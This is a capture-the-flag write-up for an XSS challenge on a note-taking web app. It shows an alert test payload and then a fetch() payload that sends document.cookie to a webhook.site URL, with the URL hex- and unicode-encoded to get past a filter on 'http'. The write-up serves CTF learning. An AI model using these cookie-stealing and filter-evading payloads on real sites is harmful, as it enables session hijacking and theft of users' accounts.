note-app
Solved by : Hanxoe
Yet another note app.
10.4.79.68:20007
author: anarchistx
At the beginning of opening this webpage, we are provided with a form that we have to fill with a link.

We'll try using the Google URL first to find out the response.
This is very interesting. The response also provides a report button, so we can assume this is an XSS challenge. The flow is that we will send an XSS payload which will then try to steal the cookie and send it to a webhook
First, let's make sure that XSS is successful in this challenge. Let's check by using the payload <img src=/ onerror=alert(1)>

Okay, the response indicates that our payload has truly succeeded now , Let's try our webhook payload
fetch('https://webhook.site/f2a5b96c-74fb-478f-be58-deeef3085071?c='+document.cookie)
and the response :

Hmm, this is interesting. The response shows that the payload we sent wasn't executed properly and still has many weaknesses
-048e6f24e40770ea0f2822e4b8a6a314.gif)
After some observation, it turns out the web app gives an error when the word 'http' is present, so we'll try using an encoding technique
<img src=x onerror=fetch('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x65\x62\x68\x6f\x6f\x6b\x2e\x73\x69\x74\x65\x2f\x66\x32\x61\x35\x62\x39\x36\x63\x2d\x37\x34\x66\x62\x2d\x34\x37\x38\x66\x2d\x62\x65\x35\x38\x2d\x64\x65\x65\x65\x66\x33\x30\x38\x35\u0030\u0037\u0031\u003f\u0063\u003d'+document.cookie)>
whoaaaa..... it's work and push report button From our webhook, we can observe/see..

https://webhook.site/f2a5b96c-74fb-478f-be58-deeef3085071?c=flag=compit{C00K13_C0O0K13_C0O0K13_C00K13333}